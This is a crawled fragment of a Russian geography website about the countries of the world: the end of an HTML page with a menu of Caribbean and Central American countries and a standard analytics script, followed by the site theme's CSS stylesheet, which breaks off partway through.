                      <a title="Монтсеррат" href="/category/strany-ostrova-tsentral-noj-ameriki/montserrat/">Монтсеррат</a>
                    </li>
                    <li class="menu-item-519">
                      <a title="Нидерландские Антиллы" href="/category/strany-ostrova-tsentral-noj-ameriki/niderlandskie-antilly/">Нидерландские Антиллы</a>
                    </li>
                    <li class="menu-item-520">
                      <a title="Никарагуа" href="/category/strany-ostrova-tsentral-noj-ameriki/nikaragua/">Никарагуа</a>
                    </li>
                    <li class="menu-item-521">
                      <a title="Панама" href="/category/strany-ostrova-tsentral-noj-ameriki/panama/">Панама</a>
                    </li>
                    <li class="menu-item-522">
                      <a title="Пуэрто-Рико" href="/category/strany-ostrova-tsentral-noj-ameriki/pue-rto-riko/">Пуэрто-Рико</a>
                    </li>
                    <li class="menu-item-523">
                      <a title="Сальвадор" href="/category/strany-ostrova-tsentral-noj-ameriki/sal-vador/">Сальвадор</a>
                    </li>
                    <li class="menu-item-524">
                      <a title="Сент-Винсент и Гренадины" href="/category/strany-ostrova-tsentral-noj-ameriki/sent-vinsent-i-grenadiny/">Сент-Винсент и Гренадины</a>
                    </li>
                    <li class="menu-item-525">
                      <a title="Сент-Китс и Невис" href="/category/strany-ostrova-tsentral-noj-ameriki/sent-kits-i-nevis/">Сент-Китс и Невис</a>
                    </li>
                    <li class="menu-item-526">
                      <a title="Сент-Люсия" href="/category/strany-ostrova-tsentral-noj-ameriki/sent-lyusiya/">Сент-Люсия</a>
                    </li>
                    <li class="menu-item-527">
                      <a title="Тёркс и Кайкос" href="/category/strany-ostrova-tsentral-noj-ameriki/tyorks-i-kajkos/">Тёркс и Кайкос</a>
                    </li>
                    <li class="menu-item-528">
                      <a title="Тринидад и Тобаго" href="/category/strany-ostrova-tsentral-noj-ameriki/trinidad-i-tobago/">Тринидад и Тобаго</a>
                    </li>
                    <li class="menu-item-529">
                      <a title="Ямайка" href="/category/strany-ostrova-tsentral-noj-ameriki/yamajka/">Ямайка</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <footer class="str-footer clearfix">
        <p>Страны планеты © 2012 - 2024. stranyplanety.ru</p>
      </footer>
    </div>
    <p class="str-page-footer"><span id="str-footnote-links">Designed by <a href="/" target="_blank">STUDIO — WEBCARD</a>.</span></p>
  </div>
  <div id="wp-footer"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8745b98cabd4dda88f7498d62ee0ff7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stranyplanety.ru/wp-content/themes/strany_41/style.css
body_size: 8329
content:
/*
Theme Name: strany_4
Theme URI: http://stranyplanety.ru/
Description: 
Version: 1.0
Author: STUDIO — WEBCARD
Author URI: http://stranyplanety.ru/
Tags: fixed-width, three-columns, valid HTML5, widgets
*/

/* Created by Artisteer v4.0.0.58475 */

#str-main
{
   background: #F3F5F6;
   margin:0 auto;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position: relative;
   width: 100%;
   min-height: 100%;
   left: 0;
   top: 0;
   cursor:default;
   overflow:hidden;
}
table, ul.str-hmenu
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
   margin: 0;
   padding: 0;
}

/* Reset buttons border. It's important for input and button tags. 
 * border-collapse should be separate for shadow in IE. 
 */
.str-button
{
   border: 0;
   border-collapse: separate;
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
   background: #A1ADBA;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   padding:0 21px;
   margin:0 auto;
   height:24px;
}

.str-postcontent,
.str-postheadericons,
.str-postfootericons,
.str-blockcontent,
ul.str-vmenu a 
{
   text-align: left;
}

.str-postcontent,
.str-postcontent li,
.str-postcontent table,
.str-postcontent a,
.str-postcontent a:link,
.str-postcontent a:visited,
.str-postcontent a.visited,
.str-postcontent a:hover,
.str-postcontent a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.str-postcontent p
{
   margin: 13px 0;
}

.str-postcontent h1, .str-postcontent h1 a, .str-postcontent h1 a:link, .str-postcontent h1 a:visited, .str-postcontent h1 a:hover,
.str-postcontent h2, .str-postcontent h2 a, .str-postcontent h2 a:link, .str-postcontent h2 a:visited, .str-postcontent h2 a:hover,
.str-postcontent h3, .str-postcontent h3 a, .str-postcontent h3 a:link, .str-postcontent h3 a:visited, .str-postcontent h3 a:hover,
.str-postcontent h4, .str-postcontent h4 a, .str-postcontent h4 a:link, .str-postcontent h4 a:visited, .str-postcontent h4 a:hover,
.str-postcontent h5, .str-postcontent h5 a, .str-postcontent h5 a:link, .str-postcontent h5 a:visited, .str-postcontent h5 a:hover,
.str-postcontent h6, .str-postcontent h6 a, .str-postcontent h6 a:link, .str-postcontent h6 a:visited, .str-postcontent h6 a:hover,
.str-blockheader .t, .str-blockheader .t a, .str-blockheader .t a:link, .str-blockheader .t a:visited, .str-blockheader .t a:hover,
.str-vmenublockheader .t, .str-vmenublockheader .t a, .str-vmenublockheader .t a:link, .str-vmenublockheader .t a:visited, .str-vmenublockheader .t a:hover,
.str-headline, .str-headline a, .str-headline a:link, .str-headline a:visited, .str-headline a:hover,
.str-slogan, .str-slogan a, .str-slogan a:link, .str-slogan a:visited, .str-slogan a:hover,
.str-postheader, .str-postheader a, .str-postheader a:link, .str-postheader a:visited, .str-postheader a:hover
{
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 120%;
}

.str-postcontent a, .str-postcontent a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #4085CE;
}

.str-postcontent a:visited, .str-postcontent a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #839BB4;
}

.str-postcontent  a:hover, .str-postcontent a.hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #FB7C3C;
}

.str-postcontent h1
{
   color: #000000;
   margin: 10px 0 0;
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-blockcontent h1
{
   margin: 10px 0 0;
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h1 a, .str-postcontent h1 a:link, .str-postcontent h1 a:hover, .str-postcontent h1 a:visited, .str-blockcontent h1 a, .str-blockcontent h1 a:link, .str-blockcontent h1 a:hover, .str-blockcontent h1 a:visited 
{
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h2
{
   color: #000000;
   margin: 10px 0 0;
   font-size: 20px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-blockcontent h2
{
   margin: 10px 0 0;
   font-size: 20px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h2 a, .str-postcontent h2 a:link, .str-postcontent h2 a:hover, .str-postcontent h2 a:visited, .str-blockcontent h2 a, .str-blockcontent h2 a:link, .str-blockcontent h2 a:hover, .str-blockcontent h2 a:visited 
{
   font-size: 20px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h3
{
   color: #000000;
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-blockcontent h3
{
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h3 a, .str-postcontent h3 a:link, .str-postcontent h3 a:hover, .str-postcontent h3 a:visited, .str-blockcontent h3 a, .str-blockcontent h3 a:link, .str-blockcontent h3 a:hover, .str-blockcontent h3 a:visited 
{
   font-size: 18px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h4
{
   color: #000000;
   margin: 10px 0 0;
   font-size: 16px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-blockcontent h4
{
   margin: 10px 0 0;
   font-size: 16px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h4 a, .str-postcontent h4 a:link, .str-postcontent h4 a:hover, .str-postcontent h4 a:visited, .str-blockcontent h4 a, .str-blockcontent h4 a:link, .str-blockcontent h4 a:hover, .str-blockcontent h4 a:visited 
{
   font-size: 16px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h5
{
   color: #000000;
   margin: 10px 0 0;
   font-size: 14px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-blockcontent h5
{
   margin: 10px 0 0;
   font-size: 14px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h5 a, .str-postcontent h5 a:link, .str-postcontent h5 a:hover, .str-postcontent h5 a:visited, .str-blockcontent h5 a, .str-blockcontent h5 a:link, .str-blockcontent h5 a:hover, .str-blockcontent h5 a:visited 
{
   font-size: 14px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h6
{
   color: #000000;
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-blockcontent h6
{
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h6 a, .str-postcontent h6 a:link, .str-postcontent h6 a:hover, .str-postcontent h6 a:visited, .str-blockcontent h6 a, .str-blockcontent h6 a:link, .str-blockcontent h6 a:hover, .str-blockcontent h6 a:visited 
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

header, footer, article, nav, #str-hmenu-bg, .str-sheet, .str-hmenu a, .str-vmenu a, .str-slidenavigator > a, .str-checkbox:before, .str-radiobutton:before
{
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
}

header, footer, article, nav, #str-hmenu-bg, .str-sheet, .str-slidenavigator > a, .str-checkbox:before, .str-radiobutton:before
{
   display: block;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

ul
{
   list-style-type: none;
}

ol
{
   list-style-position: inside;
}

html, body
{
   height: 100%;
}

body
{
   padding: 0;
   margin:0;
   min-width: 1100px;
   color: #303F50;
}

.clearfix:before, .clearfix:after {
   content: "";
   display: table;
}

.clearfix:after {
   clear: both;
}

.cleared {
   font: 0/0 serif;
   clear: both;
}

form
{
   padding: 0 !important;
   margin: 0 !important;
}

table.position
{
   position: relative;
   width: 100%;
   table-layout: fixed;
}

li h1, .str-postcontent li h1, .str-blockcontent li h1 
{
   margin:1px;
} 
li h2, .str-postcontent li h2, .str-blockcontent li h2 
{
   margin:1px;
} 
li h3, .str-postcontent li h3, .str-blockcontent li h3 
{
   margin:1px;
} 
li h4, .str-postcontent li h4, .str-blockcontent li h4 
{
   margin:1px;
} 
li h5, .str-postcontent li h5, .str-blockcontent li h5 
{
   margin:1px;
} 
li h6, .str-postcontent li h6, .str-blockcontent li h6 
{
   margin:1px;
} 
li p, .str-postcontent li p, .str-blockcontent li p 
{
   margin:1px;
}


.str-shapes
{
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   overflow: hidden;
   z-index: 0;
}

.str-slider-inner {
   position: relative;
   overflow: hidden;
   width: 100%;
   height: 100%;
}

.str-slidenavigator > a {
   display: inline-block;
   vertical-align: middle;
   outline-style: none;
   font-size: 1px;
}

.str-slidenavigator > a:last-child {
   margin-right: 0 !important;
}

.str-headline
{
  display: inline-block;
  position: absolute;
  min-width: 50px;
  top: 29px;
  left: 1.23%;
  line-height: 100%;
  margin-left: -2px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  z-index: 99;
}

.str-headline, 
.str-headline a, 
.str-headline a:link, 
.str-headline a:visited, 
.str-headline a:hover
{
font-size: 36px;
font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
font-weight: normal;
font-style: normal;
text-decoration: none;
text-shadow: 0px 2px 3px rgba(0, 0, 0, 0.3);
  padding: 0;
  margin: 0;
  color: #F55505 !important;
  white-space: nowrap;
}
.str-object227400126 h1, 
.str-object227400126 h2, 
.str-object227400126 h3, 
.str-object227400126 h4, 
.str-object227400126 h5, 
.str-object227400126 h6, 
.str-object227400126 p, 
.str-object227400126 a, 
.str-object227400126 ul, 
.str-object227400126 ol, 
.str-object227400126 li
{
  line-height: 125%;
}

.str-object227400126
{  
  position: absolute;
  top: 40px;
  left: 97.5%;
  margin-left: -195px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  overflow: hidden;
    z-index: 101;
  width: 200px;
  height: 24px;
}







.str-nav
{
   background: #4085CE;
   background: linear-gradient(top, rgba(93, 151, 213, 0.99) 0, rgba(52, 125, 203, 0.99) 71%, rgba(48, 115, 187, 0.99) 100%) no-repeat;
   background: -webkit-linear-gradient(top, rgba(93, 151, 213, 0.99) 0, rgba(52, 125, 203, 0.99) 71%, rgba(48, 115, 187, 0.99) 100%) no-repeat;
   background: -moz-linear-gradient(top, rgba(93, 151, 213, 0.99) 0, rgba(52, 125, 203, 0.99) 71%, rgba(48, 115, 187, 0.99) 100%) no-repeat;
   background: -o-linear-gradient(top, rgba(93, 151, 213, 0.99) 0, rgba(52, 125, 203, 0.99) 71%, rgba(48, 115, 187, 0.99) 100%) no-repeat;
   background: -ms-linear-gradient(top, rgba(93, 151, 213, 0.99) 0, rgba(52, 125, 203, 0.99) 71%, rgba(48, 115, 187, 0.99) 100%) no-repeat;
   background: linear-gradient(top, rgba(93, 151, 213, 0.99) 0, rgba(52, 125, 203, 0.99) 71%, rgba(48, 115, 187, 0.99) 100%) no-repeat;
   -svg-background: linear-gradient(top, rgba(93, 151, 213, 0.99) 0, rgba(52, 125, 203, 0.99) 71%, rgba(48, 115, 187, 0.99) 100%) no-repeat;
   -webkit-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   border-bottom:1px dotted #A3B4C8;
   margin:20px auto 0;
   position: relative;
   z-index: 100;
   font-size: 0;
   text-align: left;
}

ul.str-hmenu a, ul.str-hmenu a:link, ul.str-hmenu a:visited, ul.str-hmenu a:hover 
{
   outline: none;
   position: relative;
   z-index: 11;
}

ul.str-hmenu, ul.str-hmenu ul
{
   display: block;
   margin: 0;
   padding: 0;
   border: 0;
   list-style-type: none;
}

ul.str-hmenu li
{
   position: relative;
   z-index: 5;
   display: block;
   float: left;
   background: none;
   margin: 0;
   padding: 0;
   border: 0;
}

ul.str-hmenu li:hover
{
   z-index: 10000;
   white-space: normal;
}

ul.str-hmenu:after, ul.str-hmenu ul:after
{
   content: ".";
   height: 0;
   display: block;
   visibility: hidden;
   overflow: hidden;
   clear: both;
}

ul.str-hmenu, ul.str-hmenu ul 
{
   min-height: 0;
}

ul.str-hmenu 
{
   display: inline-block;
   vertical-align: bottom;
}

.str-nav:before 
{
   content:' ';
}

.desktop-nav.str-nav{
   width: 1100px;
   padding-left: 0;
   padding-right: 0;
}

.str-hmenu-extra1
{
   position: relative;
   display: block;
   float: left;
   width: auto;
   height: auto;
   background-position: center;
}

.str-hmenu-extra2
{
   position: relative;
   display: block;
   float: right;
   width: auto;
   height: auto;
   background-position: center;
}

.str-hmenu
{
   float: left;
}

.str-menuitemcontainer
{
   margin:0 auto;
}
ul.str-hmenu>li {
   margin-left: 1px;
}
ul.str-hmenu>li:first-child {
   margin-left: 0;
}
ul.str-hmenu>li:last-child, ul.str-hmenu>li.last-child {
   margin-right: 0;
}

ul.str-hmenu>li>a
{
   padding:0 17px;
   margin:0 auto;
   position: relative;
   display: block;
   height: 30px;
   cursor: pointer;
   text-decoration: none;
   color: #FFFFFF;
   line-height: 30px;
   text-align: center;
}

.str-hmenu a, 
.str-hmenu a:link, 
.str-hmenu a:visited, 
.str-hmenu a.active, 
.str-hmenu a:hover
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-decoration: none;
   text-transform: uppercase;
   text-align: left;
}

ul.str-hmenu>li>a.active
{
   background: #FA681E;
   padding:0 17px;
   margin:0 auto;
   color: #FFF5F0;
   text-decoration: none;
}

ul.str-hmenu>li>a:visited, 
ul.str-hmenu>li>a:hover, 
ul.str-hmenu>li:hover>a {
   text-decoration: none;
}

ul.str-hmenu>li>a:hover, .desktop ul.str-hmenu>li:hover>a
{
   background: #FA681E;
   padding:0 17px;
   margin:0 auto;
}
ul.str-hmenu>li>a:hover, 
.desktop-nav ul.str-hmenu>li:hover>a {
   color: #FFF5F0;
   text-decoration: none;
}

ul.str-hmenu>li:before
{
   position:absolute;
   display: block;
   content:' ';
   top:0;
   left:  -1px;
   width:1px;
   height: 30px;
   background: url('images/menuseparator.png') center center no-repeat;
}
ul.str-hmenu>li:first-child:before{
   display:none;
}

ul.str-hmenu li li a
{
   background: #B9C2CB;
   background: transparent;
   padding:0 10px;
   margin:0 auto;
}
ul.str-hmenu li li 
{
   float: none;
   width: auto;
   margin-top: 2px;
   margin-bottom: 2px;
}

.desktop-nav ul.str-hmenu li li ul>li:first-child 
{
   margin-top: 0;
}

ul.str-hmenu li li ul>li:last-child 
{
   margin-bottom: 0;
}

.str-hmenu ul a
{
   display: block;
   white-space: nowrap;
   height: 24px;
   min-width: 7em;
   border: 0 solid transparent;
   text-align: left;
   line-height: 24px;
   color: #6A7D90;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

.str-hmenu ul a:link, 
.str-hmenu ul a:visited, 
.str-hmenu ul a.active, 
.str-hmenu ul a:hover
{
   text-align: left;
   line-height: 24px;
   color: #6A7D90;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

ul.str-hmenu li li:after
{
   display: block;
   position: absolute;
   content: ' ';
   height: 0;
   top: -1px;
   left: 0;
   right: 0;
   z-index: 1;
   border-bottom: 1px dotted #C6D1DD;
}

.desktop-nav ul.str-hmenu li li:first-child:before, 
.desktop-nav ul.str-hmenu li li:first-child:after 
{
   display: none;
} 

ul.str-hmenu ul li a:hover, .desktop ul.str-hmenu ul li:hover>a
{
   background: #FC905A;
   margin:0 auto;
}
.str-hmenu ul a:hover
{
   text-decoration: none;
}

.str-hmenu ul li a:hover
{
   color: #692402;
}

.desktop-nav .str-hmenu ul li:hover>a
{
   color: #692402;
}

ul.str-hmenu ul:before
{
   background: #F3F5F6;
   border:1px dotted rgba(207, 216, 226, 0.9);
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   z-index: 1;
}
.desktop-nav ul.str-hmenu li:hover>ul {
   visibility: visible;
   top: 100%;
}
.desktop-nav ul.str-hmenu li li:hover>ul {
   top: 0;
   left: 100%;
}

ul.str-hmenu ul
{
   visibility: hidden;
   position: absolute;
   z-index: 10;
   left: 0;
   top: 0;
   background-image: url('images/spacer.gif');
}

.desktop-nav ul.str-hmenu>li>ul
{
   padding: 16px 36px 36px 36px;
   margin: -10px 0 0 -30px;
}

.desktop-nav ul.str-hmenu ul ul
{
   padding: 36px 36px 36px 16px;
   margin: -36px 0 0 -5px;
}

.desktop-nav ul.str-hmenu ul.str-hmenu-left-to-right 
{
   right: auto;
   left: 0;
   margin: -10px 0 0 -30px;
}

.desktop-nav ul.str-hmenu ul.str-hmenu-right-to-left 
{
   left: auto;
   right: 0;
   margin: -10px -30px 0 0;
}

.desktop-nav ul.str-hmenu li li:hover>ul.str-hmenu-left-to-right {
   right: auto;
   left: 100%;
}
.desktop-nav ul.str-hmenu li li:hover>ul.str-hmenu-right-to-left {
   left: auto;
   right: 100%;
}

.desktop-nav ul.str-hmenu ul ul.str-hmenu-left-to-right
{
   right: auto;
   left: 0;
   padding: 36px 36px 36px 16px;
   margin: -36px 0 0 -5px;
}

.desktop-nav ul.str-hmenu ul ul.str-hmenu-right-to-left
{
   left: auto;
   right: 0;
   padding: 36px 16px 36px 36px;
   margin: -36px -5px 0 0;
}

.desktop-nav ul.str-hmenu li ul>li:first-child {
   margin-top: 0;
}
.desktop-nav ul.str-hmenu li ul>li:last-child {
   margin-bottom: 0;
}

.desktop-nav ul.str-hmenu ul ul:before
{
   border-radius: 0;
   top: 30px;
   bottom: 30px;
   right: 30px;
   left: 10px;
}

.desktop-nav ul.str-hmenu>li>ul:before
{
   top: 10px;
   right: 30px;
   bottom: 30px;
   left: 30px;
}

.desktop-nav ul.str-hmenu>li>ul.str-hmenu-left-to-right:before {
   right: 30px;
   left: 30px;
}
.desktop-nav ul.str-hmenu>li>ul.str-hmenu-right-to-left:before {
   right: 30px;
   left: 30px;
}
.desktop-nav ul.str-hmenu ul ul.str-hmenu-left-to-right:before {
   right: 30px;
   left: 10px;
}
.desktop-nav ul.str-hmenu ul ul.str-hmenu-right-to-left:before {
   right: 10px;
   left: 30px;
}

.desktop-nav ul.str-hmenu>li.ext>a
{
   white-space: nowrap;
}

.desktop-nav ul.str-hmenu>li.ext>a:hover,
.desktop-nav ul.str-hmenu>li.ext:hover>a,
.desktop-nav ul.str-hmenu>li.ext:hover>a.active  
{
   background: none;
   /* default padding + border size */
  padding: 0 17px 0 17px;
   /* margin for shadow */
  margin: -0 -0 0 -0;
   overflow: hidden;
   position: relative;
   border: none;
   border-radius: 0;
   box-shadow: none;
   color: #F05305;
}

.desktop-nav ul.str-hmenu>li.ext>a:hover:before,
.desktop-nav ul.str-hmenu>li.ext:hover>a:before,
.desktop-nav ul.str-hmenu>li.ext:hover>a.active:before  
{
   position: absolute;
   content: ' ';
   /* top, right, left - for shadow */
  top: 0;
   right: 0;
   left: 0;
   /* border + shadow */
  bottom: -1px;
   background-color: #F3F5F6;
   border: 1px Dotted rgba(207, 216, 226, 0.9);
   border-top-left-radius: 0;
   border-top-right-radius: 0;
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
   z-index: -1;
}

.desktop-nav ul.str-hmenu>li.ext:hover>ul 
{
   padding-top: 5px;
   /* menu bar padding */
  margin-top: 0;
}

.desktop-nav ul.str-hmenu>li.ext:hover>ul:before 
{
   /* border + shadow */
  top: -1px;
   clip: rect(6px, auto, auto, auto);
   border-top-left-radius: 0;
   border-top-right-radius: 0;
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
}

ul.str-hmenu>li.ext>.ext-r,
ul.str-hmenu>li.ext>.ext-l,
ul.str-hmenu>li.ext>.ext-m,
ul.str-hmenu>li.ext>.ext-off
{
   display: none;
   z-index: 12;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.desktop-nav ul.str-hmenu>li.ext>ul 
{
   z-index: 13;
}

.desktop-nav ul.str-hmenu>li.ext.ext-r:hover>.ext-r,
.desktop-nav ul.str-hmenu>li.ext.ext-l:hover>.ext-l
{
   position: absolute;
   display: block;
   overflow: hidden;
   /* size of radius 
   * if size if 0 we should now generate script 
   * that adds ext-r and ext-m divs
   */
  height: 6px;
   top: 100%;
   padding-top: 1px;
   margin-top: -1px;
/* border width + shadow */}

.desktop-nav ul.str-hmenu>li.ext:hover>.ext-r:before,
.desktop-nav ul.str-hmenu>li.ext:hover>.ext-l:before
{
   position: absolute;
   content: ' ';
   top: 0;
   /* border + shadow */
  bottom: -1px;
   background-color: #F3F5F6;
   border: 1px Dotted rgba(207, 216, 226, 0.9);
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
}

.desktop-nav ul.str-hmenu>li.ext.ext-r:hover>.ext-r
{
   left: 100%;
   right: auto;
   padding-left: 0;
   margin-left: 0;
   padding-right: 1px;
   margin-right: -1px;
/* only shadow */}

.desktop-nav ul.str-hmenu>li.ext.ext-r:hover>.ext-r:before
{
   right: 0;
   left: -1px;
   border-top-left-radius: 0;
   border-top-right-radius: 0;
}

.desktop-nav ul.str-hmenu>li.ext.ext-l:hover>.ext-l
{
   right: 100%;
   left: auto;
   padding-right: 0;
   margin-right: 0;
   padding-left: 1px;
   margin-left: -1px;
/* only shadow */}

.desktop-nav ul.str-hmenu>li.ext.ext-l:hover>.ext-l:before
{
   right: -1px;
   left: 0;
   border-top-right-radius: 0;
   border-top-left-radius: 0;
}

.desktop-nav ul.str-hmenu>li.ext:hover>.ext-m, 
.desktop-nav ul.str-hmenu>li.ext:hover>.ext-off 
{
   position: absolute;
   display: block;
   overflow: hidden;
   height: 5px;
   top: 100%;
}

.desktop-nav ul.str-hmenu>li.ext.ext-r:hover>.ext-m 
{
   /* shadow offset */
  left: -0;
   right: 0;
   /* shadow offset */
  padding-right: 0;
   padding-left: 0;
}

.desktop-nav ul.str-hmenu>li.ext:hover>.ext-off 
{
   /* shadow offset */
  left: -0;
   right: -0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 0;
}

.desktop-nav ul.str-hmenu>li.ext.ext-l:hover>.ext-m
{
   /* shadow offset */
  right: -0;
   left: 0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 0;
}

.desktop-nav ul.str-hmenu>li.ext.ext-l.ext-r:hover>.ext-m
{
   /* shadow offset */
  right: -0;
   left: -0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 0;
}

.desktop-nav ul.str-hmenu>li.ext:hover>.ext-m:before, 
.desktop-nav ul.str-hmenu>li.ext:hover>.ext-off:before 
{
   position: absolute;
   content: ' ';
   top: -1px;
   bottom: -1px;
   /* shadow offset */
  background-color: #F3F5F6;
   border: 1px Dotted rgba(207, 216, 226, 0.9);
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
}

.desktop-nav ul.str-hmenu>li.ext.ext-r:hover>.ext-m:before
{
   right: -1px;
   left: 0;
}

.desktop-nav ul.str-hmenu>li.ext.ext-l:hover>.ext-m:before
{
   left: -1px;
   right: 0;
}

.desktop-nav ul.str-hmenu>li.ext.ext-l.ext-r:hover>.ext-m:before
{
   left: -1px;
   right: -1px
;
}

.str-sheet
{
   background: #FFFFFF;
   -webkit-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   margin:10px auto 0;
   position:relative;
   cursor:auto;
   width: 1100px;
   z-index: auto !important;
}

.str-layout-wrapper
{
   position: relative;
   margin: 0 auto 0 auto;
   z-index: auto !important;
}

.str-content-layout
{
   display: table;
   width: 100%;
   table-layout: fixed;
   border-collapse: collapse;
}

.str-content-layout-row 
{
   display: table-row;
}

.str-layout-cell
{
   display: table-cell;
   vertical-align: top;
}

.str-breadcrumbs
{
   margin:0 auto;
}

a.str-button,
a.str-button:link,
a:link.str-button:link,
body a.str-button:link,
a.str-button:visited,
body a.str-button:visited,
input.str-button,
button.str-button
{
   text-decoration: none;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position:relative;
   display: inline-block;
   vertical-align: middle;
   white-space: nowrap;
   text-align: center;
   color: #FFFFFF;
   margin: 0 !important;
   overflow: visible;
   cursor: pointer;
   text-indent: 0;
   line-height: 24px;
   -webkit-box-sizing: content-box;
   -moz-box-sizing: content-box;
   box-sizing: content-box;
}

.str-button img
{
   margin: 0;
   vertical-align: middle;
}

.firefox2 .str-button
{
   display: block;
   float: left;
}

input, select, textarea
{
   vertical-align: middle;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.str-block select 
{
   width:96%;
}

input.str-button
{
   float: none !important;
}

.str-button.active, .str-button.active:hover
{
   background: #A1ADBA;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   padding:0 21px;
   margin:0 auto;
}
.str-button.active, .str-button.active:hover {
   color: #FFFFFF !important;
}

.str-button.hover, .str-button:hover
{
   background: #8A99A8;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   padding:0 21px;
   margin:0 auto;
}
.str-button.hover, .str-button:hover {
   color: #FFFFFF !important;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   background: #F9FAFB;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px solid #B9C2CB;
   margin:0 auto;
}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   width: 100%;
   padding: 4px 0;
